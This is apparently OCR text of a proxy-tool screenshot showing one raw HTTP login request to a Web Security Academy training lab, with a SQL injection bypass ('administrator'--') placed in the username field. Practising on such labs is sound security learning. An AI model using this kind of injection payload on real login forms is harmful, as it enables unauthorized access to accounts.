 Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 0aa2005403d1ad22c1ad91a700bd0005.web-security-academy.net
3 Cookie: session=rveXFqwQjq59qU4CfmnVciVtpDvGdPr5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 73
10 Origin:
https://0aa2005403d1ad22c1ad91a700bd0005.web-security-academy.net
11 Referer:
https://0aa2005403d1ad22c1ad91a700bd0005.web-security-academy.net/
login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 csrf=Krj5KI5zz7iGFJ3rIHFZbHT7aPoSLLJ3&username=administrator'--&
password=123